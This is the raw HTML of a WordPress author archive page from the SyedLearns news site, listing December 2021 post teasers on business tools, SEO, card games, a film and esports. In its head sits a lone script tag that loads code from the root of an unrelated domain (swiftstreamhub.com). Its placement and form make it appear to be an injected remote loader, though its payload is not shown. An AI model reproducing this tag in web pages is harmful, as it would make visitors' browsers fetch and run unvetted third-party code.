    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1037fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1037fd;
        background: -moz-linear-gradient(top, #1037fd 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1037fd), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #1037fd 0%, #000000 100%);
        background: -o-linear-gradient(top, #1037fd 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1037fd 0%, #000000 100%);
        background: linear-gradient(to bottom, #1037fd 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1037fd', endColorstr='#000000', GradientType=0 );
    }

    
    .td_module_10 .td-module-title a {
    	color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.syedlearns.co/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.syedlearns.co/author/admin/",
                    "name": "Posts by admin"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.syedlearns.co/wp-content/uploads/2020/08/8e61f429-5fb5-46e1-b8d6-500384b1c2c5_200x200-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.syedlearns.co/wp-content/uploads/2020/08/8e61f429-5fb5-46e1-b8d6-500384b1c2c5_200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.syedlearns.co/wp-content/uploads/2020/08/8e61f429-5fb5-46e1-b8d6-500384b1c2c5_200x200.png" />
<meta name="msapplication-TileImage" content="https://www.syedlearns.co/wp-content/uploads/2020/08/8e61f429-5fb5-46e1-b8d6-500384b1c2c5_200x200.png" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" defer></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive paged author author-admin author-1 paged-7 author-paged-7 wp-theme-Newsmag global-block-template-1 elementor-default elementor-kit-545 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nawazlearns" title="Facebook" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/__syed_nawaz__/" title="Instagram" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/syed-nawaz-b18565166/" title="Linkedin" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/syednawaz498/boards/" title="Pinterest" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SyedNaw09339029" title="Twitter" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCjUBPbdRr2Xge5IiO85L7eg" title="Youtube" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-818"><a href="https://www.syedlearns.co/category/digital-marketing/" data-wpel-link="internal">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-827"><a href="https://www.syedlearns.co/category/web-analytics/" data-wpel-link="internal">web Analytics</a></li>
</ul>
</li>
<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826"><a href="https://www.syedlearns.co/category/upcoming-technologies/upcoming-technology/" data-wpel-link="internal">Upcoming Technology</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-824"><a href="https://www.syedlearns.co/category/stock-market/" data-wpel-link="internal">Stock Market</a></li>
<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://www.syedlearns.co/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a href="https://www.syedlearns.co/about-us-internet-technology/" data-wpel-link="internal">About us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.syedlearns.co/privacy-policy/" rel="privacy-policy" data-wpel-link="internal">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.syedlearns.co/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Sunday, November 9, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-855"><a href="https://www.syedlearns.co/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-856"><a rel="privacy-policy" href="https://www.syedlearns.co/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://www.syedlearns.co/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-857"><a href="https://www.syedlearns.co/about-us-internet-technology/" data-wpel-link="internal">About us</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-858"><a href="https://www.syedlearns.co/contact-us/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1312"><a href="https://www.syedlearns.co/disclaimer/" data-wpel-link="internal">Disclaimer</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nawazlearns" title="Facebook" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/__syed_nawaz__/" title="Instagram" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/syed-nawaz-b18565166/" title="Linkedin" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/syednawaz498/boards/" title="Pinterest" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SyedNaw09339029" title="Twitter" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCjUBPbdRr2Xge5IiO85L7eg" title="Youtube" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.syedlearns.co/privacy-policy/" rel="privacy-policy" data-wpel-link="internal">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.syedlearns.co/" data-wpel-link="internal">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg"/><noscript><img src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg" alt=""/></noscript>
                <span class="td-visual-hidden">SyedLearns &#8211; Top News at one destination</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.syedlearns.co/" data-wpel-link="internal">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg"/><noscript><img src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg" alt=""/></noscript>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-818"><a href="https://www.syedlearns.co/category/digital-marketing/" data-wpel-link="internal">Digital Marketing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-827"><a href="https://www.syedlearns.co/category/web-analytics/" data-wpel-link="internal">web Analytics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-826"><a href="https://www.syedlearns.co/category/upcoming-technologies/upcoming-technology/" data-wpel-link="internal">Upcoming Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-824"><a href="https://www.syedlearns.co/category/stock-market/" data-wpel-link="internal">Stock Market</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1088"><a href="https://www.syedlearns.co/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1110"><a href="https://www.syedlearns.co/about-us-internet-technology/" data-wpel-link="internal">About us</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.syedlearns.co/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.syedlearns.co/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Authors</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts by admin</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>admin</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap author-page">

    <img alt='' src="//www.syedlearns.co/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/fce6045982bc3f30dccb28e246d9ce47a3c33cf2bfc23daf31185f7c56d33c24?s=106&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/fce6045982bc3f30dccb28e246d9ce47a3c33cf2bfc23daf31185f7c56d33c24?s=212&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-106 photo' height='106' width='106' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/fce6045982bc3f30dccb28e246d9ce47a3c33cf2bfc23daf31185f7c56d33c24?s=106&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fce6045982bc3f30dccb28e246d9ce47a3c33cf2bfc23daf31185f7c56d33c24?s=212&#038;d=mm&#038;r=g 2x' class='avatar avatar-106 photo' height='106' width='106' decoding='async'/></noscript>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                1116 POSTS            </span>

            <span class="td-author-comments-count">
                0 COMMENTS            </span>

        </div>

        <div class="td-author-url"><a href="https://www.syedlearns.co" data-wpel-link="internal">https://www.syedlearns.co</a></div>


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.syedlearns.co/must-have-tools-for-your-business-in-2022/" rel="bookmark" class="td-image-wrap " title="Must-Have Tools For Your Business In 2022" ><img class="entry-thumb" src="" alt="Tools For Your Business" title="Must-Have Tools For Your Business In 2022" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/12/image-1-300x160.png"  width="300" height="160" /></a></div>                                <a href="https://www.syedlearns.co/category/technology/" class="td-post-category" data-wpel-link="internal">Technology</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/must-have-tools-for-your-business-in-2022/" rel="bookmark" title="Must-Have Tools For Your Business In 2022" data-wpel-link="internal">Must-Have Tools For Your Business In 2022</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-27T03:37:33-05:30" >December 27, 2021</time></span>                <span class="td-module-comments"><a href="https://www.syedlearns.co/must-have-tools-for-your-business-in-2022/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.syedlearns.co/is-it-good-time-to-hire-a-white-label-seo-company/" rel="bookmark" class="td-image-wrap " title="Is It Good Time to Hire A White Label SEO Company" ><img class="entry-thumb" src="" alt="White Label SEO Company" title="Is It Good Time to Hire A White Label SEO Company" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/12/White-Label-SEO-Company-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://www.syedlearns.co/category/digital-marketing/" class="td-post-category" data-wpel-link="internal">Digital marketing</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/is-it-good-time-to-hire-a-white-label-seo-company/" rel="bookmark" title="Is It Good Time to Hire A White Label SEO Company" data-wpel-link="internal">Is It Good Time to Hire A White Label SEO Company</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-26T22:44:30-05:30" >December 26, 2021</time></span>                <span class="td-module-comments"><a href="https://www.syedlearns.co/is-it-good-time-to-hire-a-white-label-seo-company/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.syedlearns.co/want-to-go-one-on-one-with-the-dealer-learn-the-card-rules-here/" rel="bookmark" class="td-image-wrap " title="Want to go one-on-one with the dealer? Learn the card rules here" ><img class="entry-thumb" src="" alt="card rules here" title="Want to go one-on-one with the dealer? Learn the card rules here" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/12/image-4-300x160.jpeg"  width="300" height="160" /></a></div>                                <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/want-to-go-one-on-one-with-the-dealer-learn-the-card-rules-here/" rel="bookmark" title="Want to go one-on-one with the dealer? Learn the card rules here" data-wpel-link="internal">Want to go one-on-one with the dealer? Learn the card rules...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-26T00:21:15-05:30" >December 26, 2021</time></span>                <span class="td-module-comments"><a href="https://www.syedlearns.co/want-to-go-one-on-one-with-the-dealer-learn-the-card-rules-here/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.syedlearns.co/a-guide-to-spider-solitaire-4-suit-online/" rel="bookmark" class="td-image-wrap " title="A Guide To Spider Solitaire 4 Suit Online" ><img loading="lazy" class="entry-thumb" src="" alt="card rules here" title="A Guide To Spider Solitaire 4 Suit Online" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/12/image-4-300x160.jpeg"  width="300" height="160" /></a></div>                                <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/a-guide-to-spider-solitaire-4-suit-online/" rel="bookmark" title="A Guide To Spider Solitaire 4 Suit Online" data-wpel-link="internal">A Guide To Spider Solitaire 4 Suit Online</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-25T03:56:29-05:30" >December 25, 2021</time></span>                <span class="td-module-comments"><a href="https://www.syedlearns.co/a-guide-to-spider-solitaire-4-suit-online/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.syedlearns.co/83-movie-download-release-cast-and-crew-plot-review/" rel="bookmark" class="td-image-wrap " title="83 Movie download Release, Cast and Crew, Plot,  Review" ><img loading="lazy" class="entry-thumb" src="" alt="83 Movie download" title="83 Movie download Release, Cast and Crew, Plot,  Review" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/12/83-Movie-download-Release-Cast-and-Crew-Plot-Review-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://www.syedlearns.co/category/entertainment/" class="td-post-category" data-wpel-link="internal">Entertainment</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/83-movie-download-release-cast-and-crew-plot-review/" rel="bookmark" title="83 Movie download Release, Cast and Crew, Plot,  Review" data-wpel-link="internal">83 Movie download Release, Cast and Crew, Plot,  Review</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-24T01:34:05-05:30" >December 24, 2021</time></span>                <span class="td-module-comments"><a href="https://www.syedlearns.co/83-movie-download-release-cast-and-crew-plot-review/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.syedlearns.co/motorcycle-cover-types-that-you-must-know/" rel="bookmark" class="td-image-wrap " title="Motorcycle Cover Types that you must know" ><img loading="lazy" class="entry-thumb" src="" alt="Motorcycle Cover Types" title="Motorcycle Cover Types that you must know" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/12/image-3-300x160.jpeg"  width="300" height="160" /></a></div>                                <a href="https://www.syedlearns.co/category/finance/" class="td-post-category" data-wpel-link="internal">Finance</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/motorcycle-cover-types-that-you-must-know/" rel="bookmark" title="Motorcycle Cover Types that you must know" data-wpel-link="internal">Motorcycle Cover Types that you must know</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-22T08:07:56-05:30" >December 22, 2021</time></span>                <span class="td-module-comments"><a href="https://www.syedlearns.co/motorcycle-cover-types-that-you-must-know/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.syedlearns.co/why-do-retail-stores-need-shop-management/" rel="bookmark" class="td-image-wrap " title="Why Do Retail Stores Need Shop Management ?" ><img loading="lazy" class="entry-thumb" src="" alt="Retail Shop Management" title="Why Do Retail Stores Need Shop Management ?" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/08/240945184_301001175120778_6320757409400781140_n-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://www.syedlearns.co/category/business/" class="td-post-category" data-wpel-link="internal">Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/why-do-retail-stores-need-shop-management/" rel="bookmark" title="Why Do Retail Stores Need Shop Management ?" data-wpel-link="internal">Why Do Retail Stores Need Shop Management ?</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-20T23:19:02-05:30" >December 20, 2021</time></span>                <span class="td-module-comments"><a href="https://www.syedlearns.co/why-do-retail-stores-need-shop-management/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.syedlearns.co/what-are-the-reasons-affecting-the-popularity-of-esports/" rel="bookmark" class="td-image-wrap " title="What are the reasons affecting the popularity of esports?" ><img loading="lazy" class="entry-thumb" src="" alt="Sports-Betting-Tips-Subscriptions" title="What are the reasons affecting the popularity of esports?" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/07/Sports-Betting-Tips-Subscriptions-300x160.png"  width="300" height="160" /></a></div>                                <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/what-are-the-reasons-affecting-the-popularity-of-esports/" rel="bookmark" title="What are the reasons affecting the popularity of esports?" data-wpel-link="internal">What are the reasons affecting the popularity of esports?</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-20T23:04:45-05:30" >December 20, 2021</time></span>                <span class="td-module-comments"><a href="https://www.syedlearns.co/what-are-the-reasons-affecting-the-popularity-of-esports/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
